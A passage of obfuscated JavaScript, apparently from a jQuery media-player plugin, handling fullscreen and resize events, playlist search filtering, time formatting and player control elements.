96c0c(0xd20)],-0x16d9+-0x727*-0x1+0x1*0xfb3);continue;case'11':if(_0x3614c6[_0x196c0c(0x114b)](this[_0x196c0c(0x72e)+_0x196c0c(0x14c6)],undefined))this[_0x196c0c(0x72e)+_0x196c0c(0xe16)]();continue;case'12':_0x19775f[_0x196c0c(0x1120)+_0x196c0c(0x639)]=![];continue;case'13':this[_0x196c0c(0xb66)][_0x196c0c(0x12f2)+'st']();continue;case'14':_0x3614c6[_0x196c0c(0x164f)](_0x45d000,_0x3614c6[_0x196c0c(0xd87)])[_0x196c0c(0x2ba)]({'scrollTop':_0x19775f[_0x196c0c(0x1582)+_0x196c0c(0x657)]},-0x7*0x1b1+0x28d*-0x1+-0x732*-0x2);continue;case'15':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x3ef)],'');continue;case'16':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x732)](_0x19775f[_0x196c0c(0x1339)+'ht']);continue;case'17':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0xc42)+'h']);continue;case'18':if(_0x3614c6[_0x196c0c(0xcad)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1665)+'ut'],_0x3614c6[_0x196c0c(0x182b)])||_0x3614c6[_0x196c0c(0xcd7)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1665)+'ut'],_0x3614c6[_0x196c0c(0xb15)]))_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x116b)]()[_0x196c0c(0x615)]),_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);else _0x3614c6[_0x196c0c(0x30d)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1665)+'ut'],_0x3614c6[_0x196c0c(0xb8d)])&&(_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xa95)+_0x196c0c(0x1404)]),_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x732)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xa95)+_0x196c0c(0xdf8)]));continue;case'19':_0x3614c6[_0x196c0c(0x8a2)](_0x45d000,this[_0x196c0c(0x140d)+_0x196c0c(0xb23)])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0x163f)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x8c4)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0xc3d)]);continue;case'20':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x8a1)],'');continue;case'21':this[_0x196c0c(0xffe)]&&(this[_0x196c0c(0xffe)]=![],this[_0x196c0c(0x608)+_0x196c0c(0xce6)]());continue;}break;}}continue;case'6':this[_0x196c0c(0x1e3)+_0x196c0c(0x15f7)]();continue;case'7':this[_0x196c0c(0x120b)][_0x196c0c(0xac6)+_0x196c0c(0xf18)]&&(this[_0x196c0c(0x107e)+_0x196c0c(0x2ec)](),this[_0x196c0c(0x18df)+_0x196c0c(0x146c)]());continue;case'8':if(_0x3614c6[_0x196c0c(0x565)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xcaa)+_0x196c0c(0x81a)+'ut'],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0xcaa)+'ls']();continue;case'9':this[_0x196c0c(0x7b8)+_0x196c0c(0x3a4)]();continue;case'10':this[_0x196c0c(0x1514)+_0x196c0c(0x1543)+_0x196c0c(0x131d)]();continue;case'11':this[_0x196c0c(0x13e2)+_0x196c0c(0x1178)+_0x196c0c(0x112f)]();continue;case'12':this[_0x196c0c(0x1156)+_0x196c0c(0x1706)]();continue;}break;}};continue;case'13':_0x3614c6[_0x483d05(0x3ee)](_0x45d000,window)[_0x483d05(0x1956)](function(){var _0x527c8c=_0x483d05;!_0x19775f[_0x527c8c(0x1120)+_0x527c8c(0x639)]&&_0x19775f[_0x527c8c(0x9d3)]();});continue;case'14':this[_0x483d05(0x1484)+'s']();continue;case'15':this[_0x483d05(0x151d)]();continue;case'16':_0x3614c6[_0x483d05(0x11ce)](_0x45d000,window)['on'](_0x3614c6[_0x483d05(0xfe5)],function(){var _0x2d456a=_0x483d05;if(!_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x7cf)+_0x2d456a(0x101b)+_0x2d456a(0xebe)]){if(_0x50d39d[_0x2d456a(0x8b8)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0x68b)+'rt']()){if(_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0xd6a)]){_0x19775f[_0x2d456a(0x1959)]();if(_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x1537)]();if(_0x50d39d[_0x2d456a(0x1591)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))_0x19775f[_0x2d456a(0x28b)]();}}else{if(_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0xd6a)]){if(_0x50d39d[_0x2d456a(0x1591)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x6eb)]();if(_0x50d39d[_0x2d456a(0x1fb)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x152f)])||_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0xc6e)]))_0x19775f[_0x2d456a(0x98e)]();if(_0x50d39d[_0x2d456a(0xd3d)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0xd0d)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x12e9)+'r'][_0x2d456a(0x98e)]();}}return;}if(THREEx[_0x2d456a(0xb8e)][_0x2d456a(0x1698)]()||_0x19775f[_0x2d456a(0x912)+'en'])return;if(_0x50d39d[_0x2d456a(0x14fb)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0x68b)+'rt']()){_0x19775f[_0x2d456a(0x117c)+_0x2d456a(0x1949)]=!![];if(_0x19775f[_0x2d456a(0x117c)+_0x2d456a(0x1949)]){var _0x15d3d8=_0x50d39d[_0x2d456a(0xd11)][_0x2d456a(0xd7f)]('|'),_0x24cd8a=-0x16*0xa5+0x2*-0xe3c+0x2aa6;while(!![]){switch(_0x15d3d8[_0x24cd8a++]){case'0':_0x19775f[_0x2d456a(0x676)+_0x2d456a(0xc5f)]=![];continue;case'1':_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0xe16)]();continue;case'2':_0x19775f[_0x2d456a(0x9d3)]();continue;case'3':_0x50d39d[_0x2d456a(0x463)](setTimeout,function(){var _0x25228f=_0x2d456a;_0x19775f[_0x25228f(0x1156)+_0x25228f(0x1706)]();},0xa40+0x14a2+-0x3*0x9f8);continue;case'4':_0x19775f[_0x2d456a(0x1676)+'ed']=![];continue;case'5':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)]());continue;case'6':_0x50d39d[_0x2d456a(0x7bf)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0xd49)]({'zIndex':0x1});continue;case'7':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xf05)+'G'][_0x2d456a(0x1006)]();continue;case'8':_0x50d39d[_0x2d456a(0x125f)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)])[_0x2d456a(0xd4a)+'s'](_0x50d39d[_0x2d456a(0x169b)]);continue;case'9':_0x19775f[_0x2d456a(0x116b)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x2a5)]);continue;}break;}}if(_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0xd6a)]&&_0x19775f[_0x2d456a(0x11ec)][_0x2d456a(0x1933)](_0x50d39d[_0x2d456a(0xc71)])){_0x19775f[_0x2d456a(0x1959)]();if(_0x50d39d[_0x2d456a(0x525)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x11fc)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x1537)]();if(_0x50d39d[_0x2d456a(0x16e5)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0xcd5)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))_0x19775f[_0x2d456a(0x28b)]();}}else{if(_0x19775f[_0x2d456a(0x117c)+_0x2d456a(0x1949)]){var _0x367924=_0x50d39d[_0x2d456a(0x54d)][_0x2d456a(0xd7f)]('|'),_0x22b1fb=-0xc03+-0x8*0x25+-0x1*-0xd2b;while(!![]){switch(_0x367924[_0x22b1fb++]){case'0':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x1520)](_0x50d39d[_0x2d456a(0x169b)]);continue;case'1':_0x50d39d[_0x2d456a(0x14fb)](_0x45d000,_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]())[_0x2d456a(0xd49)]({'zIndex':0x2});continue;case'2':_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x1161)+_0x2d456a(0x150d)+_0x2d456a(0xebe)]&&(!_0x19775f[_0x2d456a(0x1676)+'ed']&&((_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1405)])||_0x50d39d[_0x2d456a(0x446)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x1961)]))&&_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0x14c6)][_0x2d456a(0x6eb)](),(_0x50d39d[_0x2d456a(0x1fb)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x152f)])||_0x50d39d[_0x2d456a(0x1591)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0xc6e)]))&&_0x19775f[_0x2d456a(0x98e)](),(_0x50d39d[_0x2d456a(0x18f6)](_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0xff6)+'ay'][_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x8ea)]][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x876)])||_0x50d39d[_0x2d456a(0x106b)](_0x19775f[_0x2d456a(0x120b)][_0x2d456a(0x5c4)],_0x50d39d[_0x2d456a(0x18d6)]))&&_0x19775f[_0x2d456a(0xb66)][_0x2d456a(0x12e9)+'r'][_0x2d456a(0x98e)]()),_0x19775f[_0x2d456a(0x1676)+'ed']=!![]);continue;case'3':_0x19775f[_0x2d456a(0x1406)+_0x2d456a(0xb19)]();continue;case'4':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xb23)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)]());continue;case'5':if(_0x19775f[_0x2d456a(0x676)+_0x2d456a(0xc5f)])return;continue;case'6':_0x19775f[_0x2d456a(0x9d3)]();continue;case'7':_0x19775f[_0x2d456a(0x140d)+_0x2d456a(0xf05)+'G'][_0x2d456a(0x911)]();continue;case'8':_0x19775f[_0x2d456a(0x72e)+_0x2d456a(0xe16)]();continue;case'9':_0x19775f[_0x2d456a(0x116b)][_0x2d456a(0x116b)]()[_0x2d456a(0x615)](_0x19775f[_0x2d456a(0x1008)]);continue;}break;}}}});continue;case'17':this[_0x483d05(0x99f)+_0x483d05(0x1811)]();continue;case'18':_0x3614c6[_0x483d05(0x1010)](_0x45d000,window)[_0x483d05(0x1887)](this[_0x483d05(0x1937)],function(_0x12dd28){var _0x73920d=_0x483d05;if(!_0x19775f[_0x73920d(0x1120)+_0x73920d(0x639)])_0x19775f[_0x73920d(0x9d3)]();});continue;case'19':_0x19775f[_0x483d05(0x140d)+_0x483d05(0xb23)][_0x483d05(0xdf2)](_0x3614c6[_0x483d05(0x1118)])['on'](_0x3614c6[_0x483d05(0x57f)],function(){var _0x2defb1=_0x483d05,_0x1d387e=_0x3614c6[_0x2defb1(0xe01)][_0x2defb1(0xd7f)]('|'),_0x5061e7=0x1add+-0x1*-0x11ea+0x1*-0x2cc7;while(!![]){switch(_0x1d387e[_0x5061e7++]){case'0':_0x3614c6[_0x2defb1(0xe05)](_0x45d000,_0x19775f[_0x2defb1(0xb66)][_0x2defb1(0x3cc)+_0x2defb1(0xd12)])[_0x2defb1(0x14ef)+_0x2defb1(0xb80)](_0x3614c6[_0x2defb1(0x609)]);continue;case'1':_0x3afbe4=document[_0x2defb1(0x10ba)+_0x2defb1(0x85d)](_0x3614c6[_0x2defb1(0x1351)]);continue;case'2':for(_0x5ed13b=-0x627+-0x2e9+-0x488*-0x2;_0x3614c6[_0x2defb1(0xa5b)](_0x5ed13b,_0x399a3f[_0x2defb1(0x11b9)]);_0x5ed13b++){_0x3614c6[_0x2defb1(0x771)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x1006)](),_0x4ab2c5=_0x399a3f[_0x5ed13b][_0x2defb1(0x10ba)+_0x2defb1(0xa41)+'me'](_0x3614c6[_0x2defb1(0x11fa)])[-0x1*0x1bf+-0x1937+0x1af6],console[_0x2defb1(0x11ef)](_0x4ab2c5[_0x2defb1(0x332)][_0x2defb1(0x10ed)+'e']()[_0x2defb1(0x692)](_0x391699)),_0x3614c6[_0x2defb1(0x123f)](_0x4ab2c5[_0x2defb1(0x332)][_0x2defb1(0x10ed)+'e']()[_0x2defb1(0x692)](_0x391699),-(0x1992+0x11*0xf1+-0x2992))?(_0x3614c6[_0x2defb1(0x15fb)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x911)](),_0x3614c6[_0x2defb1(0x8fb)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x22e)]()[_0x2defb1(0x2ba)]({'opacity':0x1},0x1*-0x213a+0x25b+0x200b)):_0x3614c6[_0x2defb1(0x561)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x22e)]()[_0x2defb1(0x2ba)]({'opacity':0x0},-0x1baa+0x1ed6*0x1+-0x200,function(){var _0x1fd3e9=_0x2defb1;_0x19f3e9[_0x1fd3e9(0xa72)](_0x45d000,this)[_0x1fd3e9(0x1006)]();});}continue;case'3':_0x399a3f=_0x34b657[_0x2defb1(0x10ba)+_0x2defb1(0xa41)+'me'](_0x3614c6[_0x2defb1(0xd35)]);continue;case'4':var _0x19f3e9={'huRSA':function(_0x376bd3,_0x19f998){var _0x203567=_0x2defb1;return _0x3614c6[_0x203567(0x15f9)](_0x376bd3,_0x19f998);}};continue;case'5':var _0x3afbe4,_0x391699,_0x34b657,_0x399a3f,_0x4ab2c5,_0x5ed13b;continue;case'6':_0x3614c6[_0x2defb1(0x15b3)](_0x45d000,_0x19775f[_0x2defb1(0xb66)][_0x2defb1(0x3cc)+_0x2defb1(0xd12)])[_0x2defb1(0x14ef)+_0x2defb1(0xb80)](_0x3614c6[_0x2defb1(0x30b)],_0x3614c6[_0x2defb1(0xff2)]);continue;case'7':_0x391699=_0x3afbe4[_0x2defb1(0x1403)][_0x2defb1(0x10ed)+'e']();continue;case'8':_0x34b657=document[_0x2defb1(0x10ba)+_0x2defb1(0x85d)](_0x3614c6[_0x2defb1(0x12f3)]);continue;}break;}});continue;case'20':this[_0x483d05(0x6dd)+_0x483d05(0x1092)]();continue;case'21':this[_0x483d05(0x1886)+_0x483d05(0xb4b)]=function(_0x5777a6){var _0x268e64=_0x483d05,_0x15c1cc=_0x3614c6[_0x268e64(0x1612)][_0x268e64(0xd7f)]('|'),_0x430332=0x250f+0x4f*-0x4f+0x6*-0x21d;while(!![]){switch(_0x15c1cc[_0x430332++]){case'0':var _0x249974=Math[_0x268e64(0xb6b)](_0x3614c6[_0x268e64(0x89d)](_0x5777a6,-0xda0+-0x4*-0x129+0x938));continue;case'1':var _0x3096d2=[];continue;case'2':_0x28175d=Math[_0x268e64(0x9a2)](_0x28175d);continue;case'3':var _0x2e13b7=function(_0x318759){var _0x53bce5=_0x268e64;if(_0x1eb7a7[_0x53bce5(0x1059)](_0x318759,-0x1*0x1f29+0x22c2*-0x1+0x41f5))return _0x1eb7a7[_0x53bce5(0x12bd)]('0',_0x318759);return _0x318759;};continue;case'4':var _0x28175d=_0x3614c6[_0x268e64(0xdfa)](_0x5777a6,-0x2*0x1eb+0x47b+-0x3*0x37)?0x1*0xc91+0x125*0xf+-0x76f*0x4:_0x3614c6[_0x268e64(0x170f)](_0x5777a6,-0x1fb3+0x2561+-0x572);continue;case'5':if(_0x3614c6[_0x268e64(0x123f)](_0x249974,0x2439+0x11d7+0x212*-0x1a))_0x249974=_0x3614c6[_0x268e64(0x209)](_0x249974,0x1*-0x1717+-0x2*-0xb1b+0x11d);continue;case'6':_0x3096d2[_0x268e64(0x16e8)](_0x3614c6[_0x268e64(0x115d)](_0x2e13b7,_0x28175d));continue;case'7':var _0x1eb7a7={'HedSa':function(_0x41dd6e,_0x285e05){var _0x5eb946=_0x268e64;return _0x3614c6[_0x5eb946(0x179c)](_0x41dd6e,_0x285e05);},'Akbbc':function(_0x4f7f69,_0x30f8a6){var _0x4650a8=_0x268e64;return _0x3614c6[_0x4650a8(0x158c)](_0x4f7f69,_0x30f8a6);}};continue;case'8':return _0x3096d2[_0x268e64(0xdcf)](':');case'9':if(_0x3614c6[_0x268e64(0x123f)](_0x53c081,0x1656+-0x1038+-0x30f*0x2))_0x3096d2[_0x268e64(0x16e8)](_0x3614c6[_0x268e64(0x561)](_0x2e13b7,_0x53c081));continue;case'10':_0x3614c6[_0x268e64(0x1463)](isNaN,_0x5777a6)&&(_0x5777a6=-0xc37+-0x20d4+-0xd*-0x377);continue;case'11':_0x3096d2[_0x268e64(0x16e8)](_0x3614c6[_0x268e64(0x98f)](_0x2e13b7,_0x249974));continue;case'12':var _0x53c081=Math[_0x268e64(0xb6b)](_0x3614c6[_0x268e64(0x4da)](_0x5777a6,0xb3e+0x3*0x48b+-0xacf));continue;}break;}};continue;case'22':this[_0x483d05(0xc0e)+_0x483d05(0x16c5)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xc0e)+_0x537601(0x16c5)]=function(){var _0x19b8f7=_0x537601,_0x404d44={'PbABd':_0x3614c6[_0x19b8f7(0x169f)],'WbyfJ':_0x3614c6[_0x19b8f7(0x15fd)],'BWFvi':function(_0x170ec7,_0x555eb6){var _0x19d611=_0x19b8f7;return _0x3614c6[_0x19d611(0x8fb)](_0x170ec7,_0x555eb6);},'CpjjP':_0x3614c6[_0x19b8f7(0x886)],'RZhyI':_0x3614c6[_0x19b8f7(0x1619)],'aGsnQ':function(_0x569cbc,_0x8deeee){var _0x282b94=_0x19b8f7;return _0x3614c6[_0x282b94(0x5dd)](_0x569cbc,_0x8deeee);},'FYByI':function(_0x41f376,_0xbaa9fd){var _0x417c73=_0x19b8f7;return _0x3614c6[_0x417c73(0xb4d)](_0x41f376,_0xbaa9fd);},'DcNCa':_0x3614c6[_0x19b8f7(0x599)],'TsUBN':_0x3614c6[_0x19b8f7(0x136f)],'DRnAA':_0x3614c6[_0x19b8f7(0x644)],'zBivx':_0x3614c6[_0x19b8f7(0xa25)],'wpBky':_0x3614c6[_0x19b8f7(0xf58)],'AiPAi':_0x3614c6[_0x19b8f7(0x13d4)],'Fieih':function(_0x2d780d,_0xea56a2){var _0x5ecafb=_0x19b8f7;return _0x3614c6[_0x5ecafb(0xf1b)](_0x2d780d,_0xea56a2);},'TcrNM':function(_0x572acf,_0x30d66e){var _0x569653=_0x19b8f7;return _0x3614c6[_0x569653(0xa62)](_0x572acf,_0x30d66e);},'jEsYw':_0x3614c6[_0x19b8f7(0x1306)],'yyCXR':_0x3614c6[_0x19b8f7(0x1305)],'keHWA':_0x3614c6[_0x19b8f7(0x16b2)],'EenjP':_0x3614c6[_0x19b8f7(0x11aa)],'ZcDZX':function(_0x2a8889,_0x4c9301){var _0xecc5cb=_0x19b8f7;return _0x3614c6[_0xecc5cb(0xbef)](_0x2a8889,_0x4c9301);},'qIzfb':_0x3614c6[_0x19b8f7(0x32b)],'zvIHZ':_0x3614c6[_0x19b8f7(0x1957)],'UOyua':function(_0xaa14a4,_0x396cf1){var _0x2458fc=_0x19b8f7;return _0x3614c6[_0x2458fc(0x6d6)](_0xaa14a4,_0x396cf1);},'ABhSu':_0x3614c6[_0x19b8f7(0x8b6)],'lWoEA':_0x3614c6[_0x19b8f7(0x11e3)],'OrqWp':_0x3614c6[_0x19b8f7(0x115f)],'KSMRX':_0x3614c6[_0x19b8f7(0xb6e)],'SKfmM':_0x3614c6[_0x19b8f7(0x7d3)],'fSoyI':_0x3614c6[_0x19b8f7(0xb51)],'CllHu':function(_0x2595ad,_0x18ac82){var _0x53f958=_0x19b8f7;return _0x3614c6[_0x53f958(0xbb8)](_0x2595ad,_0x18ac82);},'qSikW':_0x3614c6[_0x19b8f7(0xdbf)],'kVOLs':_0x3614c6[_0x19b8f7(0xf1e)],'WEQqB':_0x3614c6[_0x19b8f7(0x7e8)]},_0x396a8e=this;if(this[_0x19b8f7(0x120b)][_0x19b8f7(0x1414)]){this[_0x19b8f7(0x120b)][_0x19b8f7(0x1665)+'ut']=_0x3614c6[_0x19b8f7(0xb8d)];var _0x393f35=this[_0x19b8f7(0x140d)+_0x19b8f7(0xb23)][_0x19b8f7(0x116b)]();_0x45d000[_0x19b8f7(0x1311)](_0x393f35,function(){var _0xe72186=_0x19b8f7,_0x39e9f8=_0x404d44[_0xe72186(0xfca)][_0xe72186(0xd7f)]('|'),_0x40fc3d=0x12a0*-0x2+0x19b*0x18+-0x148;while(!![]){switch(_0x39e9f8[_0x40fc3d++]){case'0':_0x396a8e[_0xe72186(0x140d)+_0xe72186(0xb23)][_0xe72186(0x1520)](_0x404d44[_0xe72186(0x192f)]);continue;case'1':_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]=_0x404d44[_0xe72186(0xa10)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x8c2)])[_0xe72186(0x1006)]()[_0xe72186(0xd49)]({'opacity':0x0});continue;case'2':_0x396a8e[_0xe72186(0x140d)+_0xe72186(0xb23)][_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]);continue;case'3':_0x396a8e[_0xe72186(0xa6d)+_0xe72186(0x1610)]=_0x404d44[_0xe72186(0x349)](_0x45d000,_0x404d44[_0xe72186(0x16ca)]);continue;case'4':_0x396a8e[_0xe72186(0x1309)+_0xe72186(0xc17)]=_0x404d44[_0xe72186(0x1585)](_0x45d000,_0x404d44[_0xe72186(0x146b)])[_0xe72186(0x14e0)](_0x404d44[_0xe72186(0xb70)],_0x404d44[_0xe72186(0x937)])[_0xe72186(0x14e0)]('id',_0x404d44[_0xe72186(0x838)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x337)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0xf4e)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0xc82)](_0x404d44[_0xe72186(0x12db)],'\x20'),_0x404d44[_0xe72186(0x15fa)]),_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x12b1)+_0xe72186(0x4de)]))[_0xe72186(0x1520)](_0x404d44[_0xe72186(0xeba)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x177c)]);continue;case'5':_0x393f35[_0xe72186(0x116b)]()[_0xe72186(0x158d)](_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]);continue;case'6':_0x396a8e[_0xe72186(0x1693)+_0xe72186(0xf3d)]=_0x404d44[_0xe72186(0x1745)](_0x45d000,_0x404d44[_0xe72186(0x70d)])[_0xe72186(0x14e0)](_0x404d44[_0xe72186(0xb96)],_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0xf3d)])[_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1693)+_0xe72186(0x4a9)+'p']);continue;case'7':_0x396a8e[_0xe72186(0x1693)+_0xe72186(0x4a9)+'p']=_0x404d44[_0xe72186(0xf87)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x7db)])[_0xe72186(0x1887)](_0x396a8e[_0xe72186(0x6ad)],function(){var _0x156dc9=_0xe72186;_0x396a8e[_0x156dc9(0x231)+_0x156dc9(0x1958)]();})[_0xe72186(0xd49)]({'cursor':_0x404d44[_0xe72186(0x97f)],'width':_0xab6244,'height':_0x4dc9c3})[_0xe72186(0xa91)](_0x393f35);continue;case'8':_0x396a8e[_0xe72186(0x1309)+_0xe72186(0x1018)+_0xe72186(0x16d1)][_0xe72186(0x158d)](_0x396a8e[_0xe72186(0x1309)+_0xe72186(0xc17)]);continue;case'9':_0x396a8e[_0xe72186(0x1309)+_0xe72186(0x1018)+_0xe72186(0x16d1)]=_0x404d44[_0xe72186(0xa10)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x18ba)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0xc82)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x1447)],'\x20'),_0x404d44[_0xe72186(0x15fa)]),_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x12b1)+_0xe72186(0x4de)]))[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x62b)])[_0xe72186(0x1887)](_0x396a8e[_0xe72186(0x6ad)],function(){var _0x2fe5f5=_0xe72186;_0x396a8e[_0x2fe5f5(0x231)+_0x2fe5f5(0x1958)]();});continue;case'10':var 